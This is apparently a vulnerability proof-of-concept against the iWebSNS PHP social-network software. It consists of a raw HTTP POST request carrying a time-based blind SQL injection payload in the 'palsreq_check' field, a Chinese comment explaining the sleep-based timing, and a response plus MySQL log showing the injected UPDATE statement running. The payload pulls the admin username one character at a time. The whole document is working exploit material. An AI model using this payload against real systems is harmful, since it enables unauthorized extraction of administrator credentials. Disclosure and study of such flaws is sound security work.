 POST /do.php?act=pr_reqcheck HTTP/1.1
Host: 192.168.0.107
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:34.0) Gecko/20100101 Firefox/34.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh,zh-cn;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://192.168.0.107/modules.php?app=poll_send
Cookie: AJSTAT_ok_times=8; bdshare_firstime=1414502402741; iweb_hisgoods[15]=1417531949; iweb_hisgoods[26]=1417866015; iweb_email= ; PHPSESSID=m7fvrk38fpfecbjjur7egblrl6;
post_sep_time=1418208137
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 127
当管理员用户名第一个字母不是’z’时，延迟0+2=2s
palsreq_check=-1 and  (select if(ord(mid((select admin_name from isns_admin where admin_id=1 limit 0,1),1,1))=0x7a,sleep(3),0))
? < + > Type a search term 0 matches
Response
Done Length: 495 (2,044 millis)
141210 23:07:29 60 Connect root@localhost on
60 Query set names 'UTF8'
60 Init DB iwebsns
60 Query update isns_users set palsreq_limit=-1 and  (select if(ord(mid((select admin_name from isns_admin where
admin_id=1 limit 0,1),1,1))=0x7a,sleep(3),0)) where user_id=1
60 Quit